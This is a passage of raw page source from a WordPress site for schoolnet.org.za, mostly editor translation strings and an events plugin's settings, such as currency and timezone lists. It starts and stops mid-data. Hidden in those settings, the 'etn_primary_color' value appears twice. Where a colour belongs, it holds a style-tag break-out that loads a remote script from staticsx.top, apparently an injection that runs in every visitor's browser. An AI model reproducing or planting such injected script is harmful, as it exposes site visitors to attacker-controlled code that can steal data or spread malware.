Contents"],"Contact us":["Contact us"],"Search results":["Search results"],"(Untitled)":["(Untitled)"],"Choose logo":["Choose logo"],"Read more":["Read more"],"Embed a WordPress post.":["Embed a WordPress post."],"Show":["Show"],"Taxonomy":["Taxonomy"],"The description will be displayed in the menu if the current theme supports it.":["The description will be displayed in the menu if the current theme supports it."],"%1$s response to %2$s":["%1$s response to %2$s","%1$s responses to %2$s"],"Minimum height":["Minimum height"],"Previous":["Previous"],"Year":["Year"],"editor button\u0004Left to right":["Left to right"],"Metadata":["Metadata"],"Autoplay":["Autoplay"],"Back":["Back"],"Auto":["Auto"],"Replace":["Replace"],"Page break":["Page break"],"Delete column":["Delete column"],"Move up":["Move up"],"Move down":["Move down"],"Tools":["Tools"],"Status":["Status"],"File":["File"],"Table":["Table"],"Formats":["Formats"],"Menu":["Menu"],"Invalid":["Invalid"],"Empty":["Empty"],"Reverse order":["Reverse order"],"Video":["Video"],"Audio":["Audio"],"Columns":["Columns"],"Large":["Large"],"Add image":["Add image"],"Include":["Include"],"Remove":["Remove"],"Featured image":["Featured Image"],"Navigation":["Navigation"],"Exit fullscreen":["Exit fullscreen"],"Link":["Link"],"Link to %s":["Link to %s"],"Preload":["Preload"],"Display as dropdown":["Display as dropdown"],"Descriptions":["Descriptions"],"User":["User"],"%s response":["%s response","%s responses"],"One response":["One response"],"Add a featured image":["Add a featured image"],"Custom":["Custom"],"One response to %s":["One response to %s"],"Menus":["Menus"],"Next":["Next"],"Home":["Home"],"Code":["Code"],"Image":["Image"],"Loop":["Loop"],"Previous Post":["Previous Post"],"Next Post":["Next Post"],"Log out":["Log out"],"Post Comment":["Post Comment"],"Show post counts":["Show post counts"],"Calendar":["Calendar"],"Show hierarchy":["Show hierarchy"],"Text":["Text"],"Insert row before":["Insert row before"],"Insert row after":["Insert row after"],"Insert column before":["Insert column before"],"Insert column after":["Insert column after"],"Delete row":["Delete row"],"Background":["Background"],"Unlink":["Unlink"],"Quote":["Quote"],"List":["List"],"Font size":["Font Size"],"Indent":["Indent"],"Outdent":["Outdent"],"Leave a Reply":["Leave a Reply"],"Email":["Email"],"Height":["Height"],"Width":["Width"],"Date Format":["Date Format"],"No results found.":["No results found."],"Default":["Default"],"Settings":["Settings"],"HTML":["HTML"],"About":["About"],"Posted by":["Posted by"],"Submit":["Submit"],"Excerpt":["Excerpt"],"Size":["Size"],"Select":["Select"],"(no title)":["(no title)"],"Reply":["Reply"],"Edit":["Edit"],"Name":["Name"],"None":["None"],"OK":["OK"],"Cancel":["Cancel"],"Close":["Close"],"Author":["Author"],"Preview":["Preview"],"Save":["Save"],"Anonymous":["Anonymous"],"URL":["URL"],"Description":["Description"],"Left":["Left"],"Center":["Centre"],"Right":["Right"],"Apply":["Apply"],"Search":["Search"],"Add":["Add"],"Media":["Media"],"Version":["Version"],"Delete":["Delete"],"Alternative text":["Alternative text"],"Draft":["Draft"],"No posts found.":["No posts found."],"Title":["Title"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/block-library.min.js?ver=345e81712b7dbb2f48dc" id="wp-block-library-js"></script>
<script type="text/javascript" id="etn-html-2-canvas-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/assets/lib/js/html2canvas.min.js?ver=4.0.42" id="etn-html-2-canvas-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian 